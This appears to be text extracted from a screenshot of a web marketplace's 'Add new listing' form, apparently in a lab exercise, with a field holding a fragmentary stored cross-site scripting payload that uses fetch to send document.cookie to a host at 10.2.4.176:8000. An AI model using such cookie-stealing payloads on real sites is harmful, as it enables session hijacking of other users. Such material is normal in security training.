 The Marketplace
Home | New listing | Messages | Log out
Add new listing
+ document.cookie)</script>
<script>fetch("http:
//10.2.4.176:8000/"
+ document.cookie)</
Browse... No file selected.
File uploads temporarily disabled due to security issues
Submit Query